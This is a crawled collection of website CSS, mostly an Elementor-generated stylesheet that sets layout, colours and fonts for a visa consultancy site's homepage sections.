	animation-delay: calc(var(--uib-speed) * -0.125);
  }

  @keyframes pulse0112 {
	0%,
	100% {
	  transform: scale(0);
	  opacity: 0.5;
	}

	50% {
	  transform: scale(1);
	  opacity: 1;
	}
  }

@media (max-width: 1023px) {
	.header-style-four .mobile-menu .dropdown-menu {
		position: static !important;
		display: inherit !important;
	}
}
@media (max-width: 767px) {
	ul.split-in-half li {
		width: 100%;
	}
	#imi-4-footer .widget_nav_menu ,
	#imi-5-footer .widget_nav_menu {
		padding-left: 0px;
	}
}
@media (max-width: 475px) {
	.imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn a {
		display: none;
	}
}

.pt-90 {
	padding-top: 90px;
}
.pb-110 {
	padding-bottom: 110px;
}
.pb-60 {
	padding-bottom: 60px;
}
.pt-120 {
	padding-top: 120px;
}

.shop-single-section h2,
.shop-single-section h3{
	color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/storage/elementor/css/post-14.css?rnd=33424
body_size: 5601
content:
.elementor-14 .elementor-element.elementor-element-7dbf50a{z-index:0;}.elementor-14 .elementor-element.elementor-element-0dfe860 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-b407633{width:var( --container-widget-width, 97.574% );max-width:97.574%;--container-widget-width:97.574%;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-b407633.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-01566f1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-01566f1:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-01566f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EFF1;}.elementor-14 .elementor-element.elementor-element-01566f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-01566f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-ab9308c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-7bdc9dd{--spacer-size:270px;}.elementor-14 .elementor-element.elementor-element-7bdc9dd > .elementor-widget-container{margin:-105px -105px -105px -105px;}.elementor-14 .elementor-element.elementor-element-7bdc9dd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-f375125{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-43px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-f375125 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-ced216a > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-94e50dc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-94e50dc .imi-benifit-service-item .imi-benifit-service-text h3,
					 .elementor-14 .elementor-element.elementor-element-94e50dc .imi-feature-item-2 .imi-feature-hover-item .feature-title h3,
					 .elementor-14 .elementor-element.elementor-element-94e50dc .imi-feature-item-2 .imi-feature-text .feature-title h3
					{font-size:21px;}.elementor-14 .elementor-element.elementor-element-94e50dc .imi-benifit-service-item .imi-benifit-service-text h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-94e50dc .imi-feature-item-2 .imi-feature-hover-item .feature-title h3 a{color:#000000;}.elementor-14 .elementor-element.elementor-element-94e50dc .imi-feature-item-2 .imi-feature-text .feature-title h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-94e50dc .imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p{color:#000000!important;}.elementor-14 .elementor-element.elementor-element-94e50dc .read-more-btn{color:#000000;}.elementor-14 .elementor-element.elementor-element-a7a1579 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c6446c5 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-14 .elementor-element.elementor-element-c6446c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-benifit-service-item .imi-benifit-service-text h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-feature-item-2 .imi-feature-hover-item .feature-title h3 a{color:#000000;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-feature-item-2 .imi-feature-text .feature-title h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-c6446c5 .imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p{color:#000000!important;}.elementor-14 .elementor-element.elementor-element-c6446c5 .read-more-btn{color:#000000;}.elementor-14 .elementor-element.elementor-element-4dcec10 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-79c091c > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-14 .elementor-element.elementor-element-79c091c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-79c091c .imi-benifit-service-item .imi-benifit-service-text h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-79c091c .imi-feature-item-2 .imi-feature-hover-item .feature-title h3 a{color:#000000;}.elementor-14 .elementor-element.elementor-element-79c091c .imi-feature-item-2 .imi-feature-text .feature-title h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-79c091c .imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p{color:#000000!important;}.elementor-14 .elementor-element.elementor-element-79c091c .read-more-btn{color:#000000;}.elementor-14 .elementor-element.elementor-element-79bcde3 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-51b2fee.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-51b2fee .imi-benifit-service-item .imi-benifit-service-text h3,
					 .elementor-14 .elementor-element.elementor-element-51b2fee .imi-feature-item-2 .imi-feature-hover-item .feature-title h3,
					 .elementor-14 .elementor-element.elementor-element-51b2fee .imi-feature-item-2 .imi-feature-text .feature-title h3
					{font-size:21px;}.elementor-14 .elementor-element.elementor-element-51b2fee .imi-benifit-service-item .imi-benifit-service-text h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-51b2fee .imi-feature-item-2 .imi-feature-hover-item .feature-title h3 a{color:#000000;}.elementor-14 .elementor-element.elementor-element-51b2fee .imi-feature-item-2 .imi-feature-text .feature-title h3{color:#000000;}.elementor-14 .elementor-element.elementor-element-51b2fee .imi-feature-item-2 .imi-feature-hover-item .feature-dec-text p{color:#000000!important;}.elementor-14 .elementor-element.elementor-element-51b2fee .read-more-btn{color:#000000;}.elementor-14 .elementor-element.elementor-element-86d6e1a{padding:30px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-65ac920 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-28d52a4{margin-top:42px;margin-bottom:0px;padding:0px 0px 0px 55px;}.elementor-14 .elementor-element.elementor-element-c96cfc4 .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-c96cfc4 .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-c96cfc4{width:var( --container-widget-width, 107.446% );max-width:107.446%;--container-widget-width:107.446%;--container-widget-flex-grow:0;align-self:center;}.elementor-14 .elementor-element.elementor-element-c96cfc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c96cfc4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-c96cfc4 .te-align{text-align:left;}.elementor-14 .elementor-element.elementor-element-c96cfc4 .imi-sec-title{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c96cfc4 .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-c96cfc4 .sec-title__title{margin:0px 0px 0px 0px;padding:3px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-a9db6f4 > .elementor-element-populated{text-align:left;}.elementor-14 .elementor-element.elementor-element-b71da7a .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-b71da7a .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-b71da7a{width:var( --container-widget-width, 107.446% );max-width:107.446%;--container-widget-width:107.446%;--container-widget-flex-grow:0;align-self:center;}.elementor-14 .elementor-element.elementor-element-b71da7a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-b71da7a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-b71da7a .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-b71da7a .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-b71da7a .te-align{text-align:justify;}.elementor-14 .elementor-element.elementor-element-b71da7a .imi-sec-title{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-b71da7a .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-b71da7a .sec-title__title{margin:0px 0px 0px 0px;padding:3px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-8e34782{margin-top:7px;margin-bottom:17px;padding:0px 0px 0px 55px;}.elementor-14 .elementor-element.elementor-element-c4dd15e > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:15px 15px 0px 15px;}.elementor-14 .elementor-element.elementor-element-205040c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-205040c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-019f718 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-14 .elementor-element.elementor-element-f5a44cd{padding:10px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-291d572 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-0028a39.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-0028a39 .imi-about-feature-list li:before{color:#000000;}.elementor-14 .elementor-element.elementor-element-0028a39 .imi-about-feature-list-2 li:before{color:#000000;background-color:#FFCC00;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-e2397b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-e2397b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-e2397b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-e2397b1 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-6510779.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-6510779 .imi-about-satisfection .skill-set-percent .progress span{font-size:9px;}.elementor-14 .elementor-element.elementor-element-6510779 .imi-about-satisfection .skill-set-percent .progress-bar{background-color:#FFCD04;}.elementor-14 .elementor-element.elementor-element-fed2cce > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-14 .elementor-element.elementor-element-fed2cce.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-fed2cce .imi-about-name-sign .imi-about-name span{font-weight:700;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area{background-color:transparent;margin:0px 0px 0px 0px;background-image:linear-gradient(180deg, #FFCC00 0%, #FFCC00 100%);}.elementor-14 .elementor-element.elementor-element-1b9e7b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1b9e7b5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area h3{margin:0px 0px 0px 42px;color:#000000;}.elementor-14 .elementor-element.elementor-element-1b9e7b5 .imi-about-experince-area p{margin:-17px 0px 0px 39px;padding:0px 0px 0px 0px;color:#000000;font-size:21px;font-weight:600;word-spacing:1px;}.elementor-14 .elementor-element.elementor-element-1bfceea:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-1bfceea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-1bfceea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1bfceea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-d318893:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14 .elementor-element.elementor-element-d318893 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-d318893 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 55px 0px 055px;--e-column-margin-right:55px;--e-column-margin-left:055px;}.elementor-14 .elementor-element.elementor-element-d318893 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-35634c5:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-35634c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-35634c5 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-35634c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-35634c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-a61c6fe .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-a61c6fe .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-a61c6fe > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-a61c6fe{z-index:1;}.elementor-14 .elementor-element.elementor-element-a61c6fe.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-a61c6fe .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-a61c6fe .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-a61c6fe .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-a61c6fe .sec-title__title{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-bfa383e{width:var( --container-widget-width, 104.674% );max-width:104.674%;--container-widget-width:104.674%;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-bfa383e > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-bfa383e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-bfa383e .sec-title-two{text-align:justify;}.elementor-14 .elementor-element.elementor-element-bfa383e .sec-title-three{text-align:justify;}.elementor-14 .elementor-element.elementor-element-bfa383e .sec-title__text{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-cda8fdd:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-cda8fdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-cda8fdd > .elementor-container{max-width:1350px;text-align:left;}.elementor-14 .elementor-element.elementor-element-cda8fdd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-cda8fdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-5e84178 .imi-visa-category-item .imi-visa-category-btn a:before{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-5e84178.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-5e84178 .imi-visa-category-item .imi-visa-category-btn a:hover{color:#000000!important;}.elementor-14 .elementor-element.elementor-element-efaf422{padding:40px 0px 90px 0px;}.elementor-14 .elementor-element.elementor-element-9bcae7b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14 .elementor-element.elementor-element-9bcae7b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EFF1;}.elementor-14 .elementor-element.elementor-element-9bcae7b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-94px 55px 0px 55px;--e-column-margin-right:55px;--e-column-margin-left:55px;padding:55px 0px 55px 0px;}.elementor-14 .elementor-element.elementor-element-9bcae7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-21662f1 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-70c85b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-86943bb > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-86943bb{margin-top:-22px;margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-8dc896b .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-8dc896b .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-8dc896b > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-8dc896b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-8dc896b .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-8dc896b .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-8dc896b .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-8dc896b .sec-title__title{color:#05151B;}.elementor-14 .elementor-element.elementor-element-c245711 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c245711.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-c245711 .sec-title-two{text-align:center;}.elementor-14 .elementor-element.elementor-element-c245711 .sec-title-three{text-align:center;}.elementor-14 .elementor-element.elementor-element-c245711 .sec-title__text{color:#666666;}.elementor-14 .elementor-element.elementor-element-a3a2fc4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-a3a2fc4 .imi-service-item-2 .imi-service-text h3:after{background-color:#FFCC00;}
					.elementor-14 .elementor-element.elementor-element-a3a2fc4 .imi-service-item-2 .imi-service-text p,
					.elementor-14 .elementor-element.elementor-element-a3a2fc4 .service-block_one-text
					{font-size:14px;line-height:20px;letter-spacing:0.2px;word-spacing:1px;}.elementor-14 .elementor-element.elementor-element-67cbe21 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-409fc59 > .elementor-element-populated{margin:0px 0px 0px 35px;--e-column-margin-right:0px;--e-column-margin-left:35px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-bf0264c > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px -28px;padding:0px 0px 0px 0px;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-14 .elementor-element.elementor-element-bf0264c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-bf0264c .imi-counter-item h3{font-size:22px;color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-bf0264c .imi-counter-item p{color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-1f9f536 > .elementor-element-populated{margin:0px 0px 0px 35px;--e-column-margin-right:0px;--e-column-margin-left:35px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-d74592a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-d74592a > .elementor-widget-container{background-color:transparent;padding:0px 0px 0px 0px;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-14 .elementor-element.elementor-element-d74592a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-d74592a .imi-counter-item h3{font-size:21px;color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-d74592a .imi-counter-item p{color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-f9513bc > .elementor-element-populated{margin:0px 0px 0px 35px;--e-column-margin-right:0px;--e-column-margin-left:35px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-8eab60d{width:var( --container-widget-width, 100.02% );max-width:100.02%;--container-widget-width:100.02%;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-8eab60d > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-14 .elementor-element.elementor-element-8eab60d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-8eab60d .imi-counter-item h3{font-size:17px;color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-8eab60d .imi-counter-item p{color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-01fe0ad:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-01fe0ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-01fe0ad{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-01fe0ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-ec9e9c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#061D25;}.elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 55px 0px 55px;--e-column-margin-right:55px;--e-column-margin-left:55px;}.elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-e36fd03:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-e36fd03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14 .elementor-element.elementor-element-e36fd03 > .elementor-container{max-width:1350px;}.elementor-14 .elementor-element.elementor-element-e36fd03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-e36fd03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-d764e83 .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-d764e83.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title__title{padding:0px 0px 35px 0px;color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-d764e83 .sec-title__text{color:#F8EFF1;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-1fb0df3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1fb0df3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-1fb0df3 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:500;text-decoration:underline;line-height:1.2em;color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-e37828f .imi-btn-1 a{background-color:#FFCC00;border-radius:-1px -1px -1px -1px;color:#000000;}.elementor-14 .elementor-element.elementor-element-e37828f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-e07c0e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-14 .elementor-element.elementor-element-9c21ae0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-9c21ae0 .imi-country-list-item .country-text h3{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-14 .elementor-element.elementor-element-7d31eb5{padding:120px 120px 0px 0px;}.elementor-14 .elementor-element.elementor-element-88cd415 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-36ad240{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 64px;}.elementor-14 .elementor-element.elementor-element-2b46828 .sec-title__tagline,
							.elementor-14 .elementor-element.elementor-element-2b46828 .imi-section-title-2 .imi-subtitle
						{background-color:#FFCC00;}.elementor-14 .elementor-element.elementor-element-2b46828.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-2b46828 .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-2b46828 .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-2b46828 .sec-title__tagline{color:#000000;}.elementor-14 .elementor-element.elementor-element-2b46828 .sec-title__title{margin:-9px 0px 9px 0px;}.elementor-14 .elementor-element.elementor-element-5844738 > .elementor-widget-container{margin:0px 0px 0px -65px;}.elementor-14 .elementor-element.elementor-element-5844738.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-5844738 .sec-title-two{text-align:left;}.elementor-14 .elementor-element.elementor-element-5844738 .sec-title-three{text-align:left;}.elementor-14 .elementor-element.elementor-element-5844738 .te-align{text-align:left;}.elementor-14 .elementor-element.elementor-element-5844738 .imi-sec-title{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5844738 .sec-title__text{margin:50px 50px 40px 70px;}.elementor-14 .elementor-element.elementor-element-6aa2c65 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-6aa2c65{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 64px;}.elementor-14 .elementor-element.elementor-element-6f44a8b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-76a74fb{margin-top:0px;margin-bottom:15px;}.elementor-14 .elementor-element.elementor-element-bf15161 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-da07b82.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-da07b82{text-align:left;}.elementor-14 .elementor-element.elementor-element-b648d5a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-a6356f9 > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-14 .elementor-element.elementor-element-a6356f9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-14 .elementor-element.elementor-element-a6356f9{text-align:left;}.elementor-14 .elementor-element.elementor-element-a4e3fd8 > .elementor-widget-container{margin:40px 0px 30px 0px;}.elementor-14 .elementor-element.elementor-element-a4e3fd8.xpro-widget-bg-overlay:before{transition:background 0.3s;}
						.elementor-14 .elementor-element.elementor-element-a4e3fd8 .imi-why-choose-us-ft-list .feature-text h3,
						.elementor-14 .elementor-element.elementor-element-a4e3fd8 .imi-benifit-feature-item h3,
						.elementor-14 .elementor-element.elementor-element-a4e3fd8 .imi-contact-item-box-1 .item-text,
						.elementor-14 .elementor-element.elementor-element-a4e3fd8 .feature-block_one h3 a
				{font-family:"Playfair Display", Sans-serif;}.elementor-14 .elementor-element.elementor-element-ac22b0e.xpro-widget-bg-overlay:before{transition:background 0.3s;}
						.elementor-14 .elementor-element.elementor-element-ac22b0e .imi-why-choose-us-ft-list .feature-text h3,
						.elementor-14 .elementor-element.elementor-element-ac22b0e .imi-benifit-feature-item h3,
						.elementor-14 .elementor-element.elementor-element-ac22b0e .imi-contact-item-box-1 .item-text,
						.elementor-14 .elementor-element.elementor-element-ac22b0e .feature-block_one h3 a
